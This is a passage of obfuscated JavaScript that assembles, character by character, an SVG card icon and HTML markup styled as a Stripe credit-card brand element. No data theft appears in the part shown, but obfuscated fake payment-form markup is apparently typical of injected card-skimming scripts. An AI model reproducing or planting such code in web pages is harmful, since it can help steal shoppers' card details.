+'T'+'k'+'4'+'O'+'S'+'A'+'0'+'L'+'j'+'I'+'3'+'M'+'T'+'Y'+'4'+'I'+'D'+'I'+'w'+'L'+'j'+'M'+'5'+'M'+'z'+'U'+'g'+'N'+'C'+'4'+'3'+'N'+'j'+'M'+'1'+'O'+'E'+'w'+'x'+'N'+'y'+'4'+'1'+'M'+'D'+'k'+'z'+'I'+'D'+'E'+'x'+'L'+'j'+'Y'+'1'+'O'+'D'+'R'+'I'+'M'+'T'+'k'+'u'+'N'+'T'+'Q'+'5'+'O'+'U'+'M'+'x'+'O'+'S'+'4'+'1'+'N'+'D'+'k'+'5'+'I'+'D'+'E'+'x'+'L'+'j'+'Y'+'1'+'O'+'D'+'Q'+'g'+'M'+'T'+'k'+'u'+'O'+'D'+'g'+'z'+'N'+'i'+'A'+'x'+'M'+'C'+'4'+'3'+'M'+'z'+'A'+'z'+'I'+'D'+'E'+'5'+'L'+'j'+'k'+'1'+'O'+'S'+'A'+'x'+'M'+'C'+'4'+'1'+'M'+'j'+'c'+'y'+'Q'+'z'+'I'+'w'+'L'+'j'+'E'+'4'+'M'+'T'+'c'+'g'+'M'+'T'+'A'+'u'+'N'+'T'+'I'+'3'+'M'+'i'+'A'+'y'+'M'+'i'+'4'+'x'+'N'+'j'+'M'+'3'+'I'+'D'+'E'+'w'+'L'+'j'+'U'+'z'+'M'+'T'+'Q'+'g'+'M'+'j'+'I'+'u'+'N'+'D'+'Q'+'2'+'N'+'S'+'A'+'x'+'M'+'C'+'4'+'1'+'M'+'z'+'E'+'0'+'Q'+'z'+'I'+'y'+'L'+'j'+'U'+'w'+'N'+'j'+'Y'+'g'+'M'+'T'+'A'+'u'+'N'+'z'+'k'+'z'+'O'+'C'+'A'+'y'+'M'+'i'+'4'+'2'+'O'+'D'+'M'+'x'+'I'+'D'+'E'+'x'+'L'+'j'+'Y'+'1'+'O'+'D'+'M'+'g'+'M'+'j'+'I'+'u'+'N'+'j'+'g'+'z'+'M'+'S'+'A'+'x'+'M'+'S'+'4'+'2'+'N'+'T'+'g'+'z'+'S'+'D'+'I'+'0'+'L'+'j'+'Q'+'4'+'N'+'z'+'R'+'M'+'M'+'j'+'I'+'u'+'O'+'T'+'E'+'0'+'M'+'S'+'A'+'0'+'L'+'j'+'E'+'z'+'O'+'T'+'A'+'z'+'S'+'D'+'I'+'x'+'L'+'j'+'Q'+'x'+'M'+'z'+'F'+'M'+'M'+'j'+'E'+'u'+'N'+'D'+'E'+'z'+'I'+'D'+'Q'+'u'+'M'+'T'+'M'+'5'+'M'+'D'+'N'+'a'+'T'+'T'+'I'+'x'+'L'+'j'+'U'+'1'+'M'+'D'+'M'+'g'+'N'+'i'+'4'+'x'+'N'+'j'+'c'+'2'+'O'+'U'+'w'+'y'+'M'+'S'+'4'+'2'+'N'+'z'+'k'+'4'+'I'+'D'+'Y'+'u'+'O'+'D'+'E'+'2'+'M'+'z'+'h'+'D'+'M'+'j'+'E'+'u'+'N'+'j'+'c'+'5'+'O'+'C'+'A'+'2'+'L'+'j'+'g'+'x'+'N'+'j'+'M'+'4'+'I'+'D'+'I'+'y'+'L'+'j'+'A'+'1'+'M'+'z'+'E'+'g'+'O'+'C'+'4'+'2'+'M'+'T'+'E'+'3'+'N'+'y'+'A'+'y'+'M'+'i'+'4'+'x'+'M'+'z'+'E'+'g'+'O'+'C'+'4'+'5'+'O'+'D'+'c'+'4'+'S'+'D'+'I'+'w'+'L'+'j'+'U'+'x'+'O'+'D'+'F'+'D'+'M'+'j'+'A'+'u'+'N'+'j'+'c'+'5'+'N'+'C'+'A'+'4'+'L'+'j'+'U'+'1'+'N'+'j'+'A'+'y'+'I'+'D'+'I'+'x'+'L'+'j'+'I'+'5'+'M'+'j'+'E'+'g'+'N'+'i'+'4'+'4'+'O'+'D'+'Q'+'1'+'M'+'S'+'A'+'y'+'M'+'S'+'4'+'y'+'O'+'T'+'I'+'x'+'I'+'D'+'Y'+'u'+'O'+'D'+'g'+'0'+'N'+'T'+'F'+'D'+'M'+'j'+'E'+'u'+'M'+'j'+'g'+'w'+'M'+'S'+'A'+'2'+'L'+'j'+'k'+'w'+'N'+'D'+'k'+'1'+'I'+'D'+'I'+'x'+'L'+'j'+'Q'+'1'+'M'+'T'+'Q'+'g'+'N'+'i'+'4'+'0')+('N'+'D'+'k'+'y'+'N'+'y'+'A'+'y'+'M'+'S'+'4'+'1'+'N'+'T'+'A'+'z'+'I'+'D'+'Y'+'u'+'M'+'T'+'Y'+'3'+'N'+'j'+'Z'+'M'+'M'+'j'+'E'+'u'+'N'+'T'+'U'+'w'+'M'+'y'+'A'+'2'+'L'+'j'+'E'+'2'+'N'+'z'+'Y'+'5'+'W'+'i'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'z'+'A'+'w'+'M'+'j'+'N'+'B'+'M'+'C'+'I'+'v'+'P'+'g'+'o'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'k'+'P'+'S'+'J'+'N'+'M'+'y'+'4'+'2'+'N'+'D'+'Q'+'0'+'M'+'S'+'A'+'0'+'L'+'j'+'E'+'z'+'N'+'D'+'Y'+'z'+'S'+'D'+'A'+'u'+'N'+'T'+'E'+'w'+'N'+'z'+'E'+'3'+'T'+'D'+'A'+'u'+'N'+'D'+'k'+'y'+'N'+'D'+'Y'+'y'+'I'+'D'+'Q'+'u'+'M'+'j'+'Y'+'0'+'M'+'T'+'J'+'D'+'M'+'i'+'4'+'5'+'M'+'j'+'g'+'4'+'N'+'S'+'A'+'0'+'L'+'j'+'g'+'4'+'N'+'z'+'I'+'y'+'I'+'D'+'Q'+'u'+'N'+'T'+'M'+'2'+'M'+'j'+'M'+'g'+'N'+'i'+'4'+'0'+'M'+'T'+'c'+'z'+'N'+'y'+'A'+'1'+'L'+'j'+'I'+'w'+'N'+'T'+'U'+'x'+'I'+'D'+'g'+'u'+'M'+'j'+'I'+'2'+'O'+'D'+'J'+'M'+'N'+'C'+'4'+'1'+'M'+'j'+'Q'+'0'+'O'+'S'+'A'+'0'+'L'+'j'+'c'+'2'+'O'+'D'+'Q'+'z'+'Q'+'z'+'Q'+'u'+'N'+'D'+'A'+'3'+'N'+'D'+'M'+'g'+'N'+'C'+'4'+'y'+'O'+'T'+'I'+'4'+'M'+'S'+'A'+'0'+'L'+'j'+'A'+'2'+'N'+'j'+'Q'+'1'+'I'+'D'+'Q'+'u'+'M'+'T'+'U'+'x'+'N'+'D'+'E'+'g'+'M'+'y'+'4'+'2'+'N'+'D'+'Q'+'0'+'M'+'S'+'A'+'0'+'L'+'j'+'E'+'z'+'N'+'D'+'Y'+'x'+'I'+'i'+'B'+'m'+'a'+'W'+'x'+'s'+'P'+'S'+'I'+'j'+'M'+'D'+'A'+'y'+'M'+'0'+'E'+'w'+'I'+'i'+'8'+'+'+'C'+'j'+'w'+'v'+'Z'+'z'+'4'+'K'+'P'+'H'+'B'+'h'+'d'+'G'+'g'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'Q'+'2'+'L'+'j'+'g'+'1'+'O'+'D'+'k'+'g'+'M'+'i'+'4'+'0'+'O'+'T'+'c'+'y'+'O'+'E'+'g'+'0'+'M'+'C'+'4'+'3'+'M'+'z'+'M'+'5'+'V'+'j'+'E'+'z'+'L'+'j'+'U'+'w'+'M'+'j'+'h'+'I'+'N'+'D'+'Y'+'u'+'O'+'D'+'U'+'4'+'O'+'V'+'Y'+'y'+'L'+'j'+'Q'+'5'+'N'+'z'+'I'+'4'+'W'+'i'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'0'+'Z'+'G'+'N'+'U'+'Y'+'w'+'M'+'C'+'I'+'v'+'P'+'g'+'o'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'k'+'P'+'S'+'J'+'N'+'N'+'D'+'E'+'u'+'M'+'T'+'I'+'y'+'N'+'i'+'A'+'3'+'L'+'j'+'k'+'5'+'O'+'T'+'k'+'3'+'Q'+'z'+'Q'+'x'+'L'+'j'+'E'+'y'+'M'+'j'+'Y'+'g'+'N'+'S'+'4'+'3'+'N'+'j'+'M'+'4'+'N'+'i'+'A'+'0'+'M'+'i'+'4'+'x'+'N'+'z'+'I'+'2'+'I'+'D'+'M'+'u'+'N'+'z'+'g'+'w'+'N'+'T'+'I'+'g'+'N'+'D'+'M'+'u'+'N'+'z'+'g'+'2'+'N'+'S'+'A'+'y'+'L'+'j'+'Q'+'5'+'N'+'z'+'E'+'5'+'Q'+'z'+'Q'+'y'+'L'+'j'+'Y'+'w'+'M'+'D'+'M'+'g'+'M'+'S'+'4'+'1'+'N'+'j'+'M'+'4'+'N'+'i'+'A'+'0'+'M'+'S'+'4'+'x'+'M'+'D'+'M'+'x'+'I'+'D'+'A'+'u'+'O'+'T'+'k'+'5'+'O'+'T'+'Y'+'5'+'I'+'D'+'M'+'5'+'L'+'j'+'Q'+'2'+'O'+'T'+'g'+'g'+'M'+'C'+'4'+'5'+'O'+'T'+'k'+'5'+'N'+'j'+'l'+'D'+'M'+'z'+'U'+'u'+'N'+'j'+'A'+'w'+'M'+'y'+'A'+'w'+'L'+'j'+'k'+'5'+'O'+'T'+'k'+'2'+'O'+'S'+'A'+'z'+'M'+'i'+'4'+'0'+'N'+'j'+'k'+'4'+'I'+'D'+'Q'+'u'+'M'+'T'+'M'+'w'+'N'+'T'+'I'+'g'+'M'+'z'+'I'+'u'+'N'+'D'+'Y'+'5'+'O'+'C'+'A'+'3'+'L'+'j'+'k'+'5'+'O'+'T'+'k'+'3'+'Q'+'z'+'M'+'y'+'L'+'j'+'Q'+'2'+'O'+'T'+'g'+'g'+'M'+'T'+'E'+'u'+'O'+'D'+'Y'+'5'+'N'+'C'+'A'+'z'+'N'+'S'+'4'+'2'+'M'+'D'+'A'+'z'+'I'+'D'+'E'+'1'+'I'+'D'+'M'+'5'+'L'+'j'+'Q'+'2'+'O'+'T'+'g'+'g'+'M'+'T'+'V'+'D'+'N'+'D'+'E'+'u'+'M'+'T'+'A'+'z'+'M'+'S'+'A'+'x'+'N'+'S'+'A'+'0'+'M'+'i'+'4'+'2'+'M'+'D'+'A'+'z'+'I'+'D'+'E'+'0'+'L'+'j'+'Q'+'z'+'N'+'j'+'E'+'g'+'N'+'D'+'M'+'u'+'N'+'z'+'g'+'2'+'N'+'S'+'A'+'x'+'M'+'y'+'4'+'1'+'M'+'D'+'I'+'3'+'Q'+'z'+'Q'+'y'+'L'+'j'+'E'+'3'+'M'+'j'+'Y'+'g'+'M'+'T'+'I'+'u'+'M'+'j'+'M'+'4'+'O'+'S'+'A'+'0'+'M'+'S'+'4'+'x'+'M'+'j'+'I'+'2'+'I'+'D'+'E'+'w'+'L'+'j'+'I'+'z'+'N'+'j'+'E'+'g'+'N'+'D'+'E'+'u'+'M'+'T'+'I'+'y'+'N'+'i'+'A'+'3'+'L'+'j'+'k'+'5'+'O'+'T'+'k'+'3'+'W'+'i'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'0'+'V'+'C'+'M'+'D'+'A'+'x'+'Q'+'i'+'I'+'v'+'P'+'g'+'o'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'k'+'P'+'S'+'J'+'N'+'N'+'T'+'U'+'u'+'M'+'T'+'I'+'y'+'N'+'y'+'A'+'4'+'Q'+'z'+'U'+'1'+'L'+'j'+'E'+'y'+'M'+'j'+'c'+'g'+'M'+'T'+'E'+'u'+'O'+'D'+'Y'+'5'+'N'+'C'+'A'+'1'+'M'+'S'+'4'+'5'+'O'+'T'+'I'+'x'+'I'+'D'+'E'+'1'+'I'+'D'+'Q'+'4'+'L'+'j'+'E'+'y'+'M'+'j'+'c'+'g'+'M'+'T'+'V'+'D'+'N'+'D'+'Y'+'u'+'N'+'D'+'g'+'5'+'N'+'C'+'A'+'x'+'N'+'S'+'A'+'0'+'N'+'C'+'4'+'5'+'O'+'T'+'I'+'x'+'I'+'D'+'E'+'0'+'L'+'j'+'Q'+'z'+'N'+'j'+'E'+'g'+'N'+'D'+'M'+'u'+'O'+'D'+'A'+'2'+'I'+'D'+'E'+'z'+'L'+'j'+'U'+'w'+'M'+'j'+'h'+'D'+'N'+'D'+'U'+'u'+'N'+'D'+'M'+'5'+'N'+'C'+'A'+'x')+('M'+'i'+'4'+'y'+'M'+'T'+'k'+'0'+'I'+'D'+'Q'+'2'+'L'+'j'+'Q'+'2'+'O'+'T'+'k'+'g'+'M'+'T'+'A'+'u'+'M'+'j'+'M'+'2'+'M'+'S'+'A'+'0'+'N'+'i'+'4'+'0'+'N'+'j'+'k'+'5'+'I'+'D'+'h'+'D'+'N'+'D'+'Y'+'u'+'N'+'D'+'Y'+'5'+'O'+'S'+'A'+'1'+'L'+'j'+'c'+'2'+'M'+'z'+'g'+'5'+'I'+'D'+'Q'+'1'+'L'+'j'+'Q'+'x'+'O'+'T'+'k'+'g'+'M'+'y'+'4'+'3'+'O'+'D'+'A'+'1'+'N'+'i'+'A'+'0'+'M'+'y'+'4'+'4'+'M'+'D'+'Y'+'g'+'M'+'i'+'4'+'0'+'O'+'T'+'c'+'y'+'M'+'k'+'M'+'0'+'N'+'C'+'4'+'5'+'O'+'T'+'I'+'x'+'I'+'D'+'E'+'u'+'N'+'T'+'Y'+'z'+'O'+'D'+'k'+'g'+'N'+'D'+'Y'+'u'+'N'+'D'+'g'+'5'+'N'+'C'+'A'+'x'+'I'+'D'+'Q'+'4'+'L'+'j'+'E'+'y'+'M'+'j'+'c'+'g'+'M'+'U'+'M'+'1'+'M'+'S'+'4'+'5'+'O'+'T'+'I'+'x'+'I'+'D'+'E'+'g'+'N'+'T'+'U'+'u'+'M'+'T'+'I'+'y'+'N'+'y'+'A'+'0'+'L'+'j'+'E'+'1'+'I'+'D'+'U'+'1'+'L'+'j'+'E'+'y'+'M'+'j'+'c'+'g'+'O'+'F'+'o'+'i'+'I'+'G'+'Z'+'p'+'b'+'G'+'w'+'9'+'I'+'i'+'N'+'G'+'N'+'z'+'l'+'F'+'M'+'U'+'I'+'i'+'L'+'z'+'4'+'K'+'P'+'H'+'B'+'h'+'d'+'G'+'g'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'g'+'z'+'L'+'j'+'E'+'3'+'M'+'D'+'c'+'g'+'M'+'T'+'M'+'u'+'N'+'D'+'Y'+'5'+'M'+'0'+'w'+'4'+'M'+'i'+'4'+'y'+'I'+'D'+'E'+'y'+'L'+'j'+'M'+'4'+'N'+'j'+'d'+'M'+'O'+'D'+'E'+'u'+'M'+'T'+'k'+'y'+'I'+'D'+'E'+'z'+'L'+'j'+'Q'+'2'+'O'+'T'+'N'+'I'+'N'+'z'+'k'+'u'+'M'+'j'+'E'+'z'+'M'+'0'+'g'+'3'+'N'+'C'+'4'+'5'+'N'+'T'+'c'+'z'+'V'+'j'+'g'+'u'+'N'+'D'+'I'+'5'+'M'+'z'+'N'+'I'+'N'+'z'+'I'+'u'+'O'+'T'+'c'+'4'+'N'+'0'+'w'+'3'+'N'+'S'+'4'+'0'+'N'+'D'+'I'+'3'+'I'+'D'+'I'+'u'+'N'+'z'+'k'+'y'+'S'+'D'+'c'+'3'+'L'+'j'+'g'+'z'+'M'+'k'+'w'+'3'+'O'+'C'+'4'+'2'+'O'+'T'+'A'+'3'+'I'+'D'+'Q'+'u'+'N'+'z'+'M'+'z'+'M'+'z'+'N'+'W'+'M'+'i'+'4'+'3'+'O'+'T'+'J'+'I'+'O'+'D'+'E'+'u'+'N'+'j'+'c'+'3'+'M'+'0'+'w'+'4'+'M'+'i'+'4'+'y'+'I'+'D'+'Q'+'u'+'M'+'j'+'Q'+'4'+'T'+'D'+'g'+'y'+'L'+'j'+'c'+'y'+'M'+'j'+'c'+'g'+'M'+'i'+'4'+'3'+'O'+'T'+'J'+'I'+'O'+'D'+'V'+'W'+'M'+'S'+'4'+'5'+'M'+'z'+'M'+'z'+'M'+'0'+'M'+'4'+'N'+'S'+'A'+'x'+'L'+'j'+'Q'+'x'+'M'+'D'+'Y'+'3'+'I'+'D'+'g'+'0'+'L'+'j'+'U'+'4'+'O'+'T'+'M'+'g'+'M'+'S'+'A'+'4'+'N'+'C'+'4'+'w'+'N'+'j'+'Y'+'3'+'I'+'D'+'F'+'I'+'N'+'j'+'Q'+'u'+'M'+'D'+'U'+'2'+'Q'+'z'+'Y'+'z'+'L'+'j'+'U'+'z'+'M'+'z'+'M'+'g'+'M'+'S'+'A'+'2'+'M'+'y'+'4'+'x'+'M'+'j'+'I'+'3'+'I'+'D'+'E'+'u'+'N'+'D'+'E'+'w'+'N'+'j'+'c'+'g'+'N'+'j'+'M'+'u'+'M'+'T'+'I'+'y'+'N'+'y'+'A'+'x'+'L'+'j'+'k'+'z'+'M'+'z'+'M'+'z'+'V'+'j'+'E'+'0'+'L'+'j'+'A'+'2'+'N'+'j'+'d'+'D'+'N'+'j'+'M'+'u'+'M'+'T'+'I'+'y'+'N'+'y'+'A'+'x'+'N'+'C'+'4'+'1'+'O'+'D'+'k'+'z'+'I'+'D'+'Y'+'z'+'L'+'j'+'U'+'z'+'M'+'z'+'M'+'g'+'M'+'T'+'U'+'g'+'N'+'j'+'Q'+'u'+'M'+'D'+'U'+'2'+'I'+'D'+'E'+'1'+'S'+'D'+'g'+'0'+'L'+'j'+'A'+'2'+'N'+'j'+'d'+'D'+'O'+'D'+'Q'+'u'+'N'+'T'+'g'+'5'+'M'+'y'+'A'+'x'+'N'+'S'+'A'+'4'+'N'+'S'+'A'+'x'+'N'+'C'+'4'+'1'+'O'+'D'+'k'+'z'+'I'+'D'+'g'+'1'+'I'+'D'+'E'+'0'+'L'+'j'+'A'+'2'+'N'+'j'+'d'+'W'+'M'+'T'+'M'+'u'+'N'+'D'+'Y'+'5'+'M'+'0'+'g'+'4'+'M'+'y'+'4'+'x'+'N'+'z'+'A'+'3'+'W'+'i'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'z'+'A'+'w'+'N'+'z'+'F'+'D'+'R'+'S'+'I'+'v'+'P'+'g'+'o'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'k'+'P'+'S'+'J'+'N'+'O'+'D'+'M'+'u'+'N'+'D'+'M'+'y'+'I'+'D'+'E'+'y'+'L'+'j'+'g'+'3'+'M'+'k'+'g'+'4'+'N'+'U'+'w'+'4'+'M'+'i'+'4'+'5'+'N'+'D'+'Y'+'3'+'I'+'D'+'E'+'w'+'L'+'j'+'Y'+'2'+'O'+'T'+'N'+'M'+'O'+'D'+'U'+'g'+'O'+'C'+'4'+'1'+'M'+'D'+'M'+'5'+'N'+'0'+'g'+'4'+'M'+'y'+'4'+'0'+'N'+'j'+'k'+'z'+'T'+'D'+'g'+'y'+'L'+'j'+'E'+'2'+'M'+'j'+'c'+'g'+'O'+'S'+'4'+'5'+'M'+'j'+'I'+'2'+'M'+'0'+'w'+'4'+'M'+'C'+'4'+'4'+'O'+'T'+'M'+'z'+'I'+'D'+'g'+'u'+'N'+'T'+'A'+'z'+'O'+'T'+'d'+'I'+'N'+'z'+'k'+'u'+'M'+'z'+'I'+'1'+'M'+'0'+'w'+'4'+'M'+'S'+'4'+'0'+'M'+'T'+'Y'+'g'+'M'+'T'+'A'+'u'+'N'+'z'+'A'+'2'+'N'+'k'+'w'+'3'+'O'+'S'+'4'+'z'+'M'+'j'+'U'+'z'+'I'+'D'+'E'+'y'+'L'+'j'+'g'+'3'+'M'+'k'+'g'+'4'+'M'+'C'+'4'+'4'+'N'+'T'+'Z'+'M'+'O'+'D'+'I'+'u'+'M'+'T'+'Y'+'y'+'N'+'y'+'A'+'x'+'M'+'S'+'4'+'0'+'N'+'T'+'M'+'z'+'T'+'D'+'g'+'z'+'L'+'j'+'Q'+'z'+'M'+'i'+'A'+'x'+'M'+'i'+'4'+'4'+'N'+'z'+'J'+'a'+'I'+'i'+'B'+'m'+'a'+'W'+'x'+'s'+'P'+'S'+'I'+'j'+'M'+'D'+'A'+'3'+'M'+'U'+'N'+'F'+'I'+'i'+'8'+'+'+'C'+'j'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'3'+'N'+'i'+'4'+'4'+'M'+'j'+'Q'+'g'+'M'+'T'+'E'+'u')+('O'+'D'+'Y'+'0'+'V'+'j'+'E'+'x'+'L'+'j'+'E'+'5'+'M'+'k'+'g'+'3'+'O'+'S'+'4'+'y'+'O'+'D'+'h'+'W'+'M'+'T'+'A'+'u'+'M'+'T'+'g'+'0'+'S'+'D'+'c'+'2'+'L'+'j'+'g'+'y'+'N'+'F'+'Y'+'5'+'L'+'j'+'U'+'x'+'M'+'T'+'k'+'3'+'S'+'D'+'c'+'5'+'L'+'j'+'M'+'y'+'N'+'T'+'N'+'W'+'O'+'C'+'4'+'1'+'M'+'D'+'M'+'5'+'N'+'0'+'g'+'3'+'N'+'S'+'4'+'2'+'M'+'j'+'k'+'z'+'V'+'j'+'E'+'y'+'L'+'j'+'g'+'3'+'M'+'k'+'g'+'3'+'O'+'S'+'4'+'z'+'M'+'j'+'U'+'z'+'V'+'j'+'E'+'x'+'L'+'j'+'g'+'2'+'N'+'E'+'g'+'3'+'N'+'i'+'4'+'4'+'M'+'j'+'R'+'a'+'I'+'i'+'B'+'m'+'a'+'W'+'x'+'s'+'P'+'S'+'I'+'j'+'M'+'D'+'A'+'3'+'M'+'U'+'N'+'F'+'I'+'i'+'8'+'+'+'C'+'j'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'4'+'M'+'y'+'4'+'4'+'N'+'D'+'I'+'3'+'I'+'D'+'c'+'u'+'O'+'D'+'Y'+'5'+'M'+'z'+'h'+'I'+'O'+'D'+'Q'+'u'+'O'+'T'+'Y'+'y'+'N'+'1'+'Y'+'z'+'L'+'j'+'Q'+'2'+'N'+'D'+'A'+'1'+'T'+'D'+'g'+'z'+'L'+'j'+'E'+'3'+'M'+'D'+'c'+'g'+'M'+'y'+'4'+'1'+'M'+'D'+'E'+'z'+'O'+'E'+'w'+'4'+'M'+'i'+'4'+'y'+'I'+'D'+'Y'+'u'+'M'+'j'+'I'+'2'+'N'+'z'+'J'+'M'+'O'+'D'+'E'+'u'+'M'+'T'+'k'+'y'+'I'+'D'+'M'+'u'+'N'+'T'+'A'+'x'+'M'+'z'+'h'+'I'+'N'+'z'+'k'+'u'+'M'+'z'+'I'+'1'+'M'+'1'+'Y'+'3'+'L'+'j'+'g'+'2'+'O'+'T'+'M'+'4'+'S'+'D'+'g'+'w'+'L'+'j'+'U'+'y'+'V'+'j'+'Q'+'u'+'O'+'D'+'A'+'4'+'M'+'D'+'V'+'M'+'O'+'D'+'E'+'u'+'N'+'j'+'Q'+'g'+'N'+'y'+'4'+'4'+'N'+'j'+'k'+'z'+'O'+'E'+'g'+'4'+'M'+'i'+'4'+'2'+'O'+'D'+'U'+'z'+'T'+'D'+'g'+'z'+'L'+'j'+'g'+'0'+'M'+'j'+'c'+'g'+'N'+'C'+'4'+'4'+'M'+'D'+'g'+'w'+'N'+'V'+'Y'+'3'+'L'+'j'+'g'+'2'+'O'+'T'+'M'+'4'+'W'+'i'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'z'+'A'+'w'+'N'+'z'+'F'+'D'+'R'+'S'+'I'+'v'+'P'+'g'+'o'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'k'+'P'+'S'+'J'+'N'+'N'+'z'+'c'+'u'+'N'+'D'+'I'+'x'+'M'+'y'+'A'+'z'+'L'+'j'+'U'+'w'+'M'+'T'+'M'+'x'+'S'+'D'+'c'+'1'+'L'+'j'+'g'+'5'+'M'+'D'+'d'+'M'+'N'+'z'+'M'+'u'+'O'+'T'+'Q'+'5'+'M'+'y'+'A'+'3'+'L'+'j'+'g'+'2'+'O'+'T'+'M'+'x'+'S'+'D'+'c'+'1'+'L'+'j'+'I'+'1'+'N'+'k'+'w'+'3'+'N'+'S'+'4'+'2'+'M'+'j'+'k'+'z'+'I'+'D'+'c'+'u'+'M'+'D'+'E'+'w'+'N'+'j'+'V'+'I'+'N'+'z'+'c'+'u'+'N'+'j'+'Q'+'1'+'M'+'0'+'w'+'3'+'O'+'C'+'4'+'w'+'M'+'T'+'g'+'3'+'I'+'D'+'c'+'u'+'O'+'D'+'Y'+'5'+'M'+'z'+'F'+'I'+'N'+'z'+'k'+'u'+'M'+'z'+'Y'+'y'+'N'+'0'+'w'+'3'+'N'+'y'+'4'+'0'+'M'+'j'+'E'+'z'+'I'+'D'+'M'+'u'+'N'+'T'+'A'+'x'+'M'+'z'+'F'+'a'+'T'+'T'+'c'+'2'+'L'+'j'+'A'+'0'+'I'+'D'+'Y'+'u'+'M'+'D'+'A'+'y'+'N'+'j'+'V'+'M'+'N'+'z'+'Y'+'u'+'N'+'j'+'M'+'3'+'M'+'y'+'A'+'0'+'L'+'j'+'U'+'4'+'M'+'z'+'k'+'4'+'T'+'D'+'c'+'3'+'L'+'j'+'I'+'z'+'N'+'D'+'c'+'g'+'N'+'i'+'4'+'w'+'M'+'D'+'I'+'2'+'N'+'U'+'g'+'3'+'N'+'i'+'4'+'w'+'N'+'F'+'o'+'i'+'I'+'G'+'Z'+'p'+'b'+'G'+'w'+'9'+'I'+'i'+'M'+'w'+'M'+'D'+'c'+'x'+'Q'+'0'+'U'+'i'+'L'+'z'+'4'+'K'+'P'+'H'+'B'+'h'+'d'+'G'+'g'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'g'+'z'+'L'+'j'+'k'+'x'+'N'+'z'+'M'+'g'+'M'+'T'+'A'+'u'+'N'+'T'+'U'+'3'+'N'+'E'+'w'+'4'+'N'+'S'+'A'+'x'+'M'+'S'+'4'+'3'+'N'+'T'+'I'+'x'+'V'+'j'+'k'+'u'+'M'+'z'+'Y'+'y'+'N'+'z'+'N'+'M'+'O'+'D'+'M'+'u'+'O'+'T'+'E'+'3'+'M'+'y'+'A'+'x'+'M'+'C'+'4'+'1'+'N'+'T'+'c'+'0'+'W'+'i'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'z'+'A'+'w'+'N'+'z'+'F'+'D'+'R'+'S'+'I'+'v'+'P'+'g'+'o'+'8'+'Z'+'G'+'V'+'m'+'c'+'z'+'4'+'K'+'P'+'G'+'N'+'s'+'a'+'X'+'B'+'Q'+'Y'+'X'+'R'+'o'+'I'+'G'+'l'+'k'+'P'+'S'+'J'+'j'+'b'+'G'+'l'+'w'+'M'+'F'+'8'+'x'+'O'+'D'+'A'+'z'+'X'+'z'+'Y'+'3'+'M'+'D'+'M'+'w'+'I'+'j'+'4'+'K'+'P'+'H'+'J'+'l'+'Y'+'3'+'Q'+'g'+'d'+'2'+'l'+'k'+'d'+'G'+'g'+'9'+'I'+'j'+'I'+'0'+'I'+'i'+'B'+'o'+'Z'+'W'+'l'+'n'+'a'+'H'+'Q'+'9'+'I'+'j'+'E'+'2'+'I'+'i'+'B'+'m'+'a'+'W'+'x'+'s'+'P'+'S'+'J'+'3'+'a'+'G'+'l'+'0'+'Z'+'S'+'I'+'g'+'d'+'H'+'J'+'h'+'b'+'n'+'N'+'m'+'b'+'3'+'J'+'t'+'P'+'S'+'J'+'0'+'c'+'m'+'F'+'u'+'c'+'2'+'x'+'h'+'d'+'G'+'U'+'o'+'M'+'C'+'4'+'0'+'N'+'j'+'k'+'3'+'O'+'D'+'g'+'p'+'I'+'i'+'8'+'+'+'C'+'j'+'w'+'v'+'Y'+'2'+'x'+'p'+'c'+'F'+'B'+'h'+'d'+'G'+'g'+'+'+'C'+'j'+'w'+'v'+'Z'+'G'+'V'+'m'+'c'+'z'+'4'+'K'+'P'+'C'+'9'+'z'+'d'+'m'+'c'+'+'+'C'+'g'+'='+'='+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'C'+'a'+'r'+'d'+'\x20'+'I'+'c'+'o'+'n'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'\x20'+'s')+('t'+'y'+'l'+'e'+'='+'\x22'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'8'+'5'+'p'+'x'+';'+'\x22'+'>'),'CLHyj':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'3'+'9'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'4'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'9'+'\x20'+'2'+'4'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'n'+'o'+'n'+'e'+'\x22'+'\x20'+'x'+'m'+'l'+'n'+'s'+'='+'\x22'+'h'+'t'+'t'+'p'+':'+'/'+'/'+'w'+'w'+'w'+'.'+'w'+'3'+'.'+'o'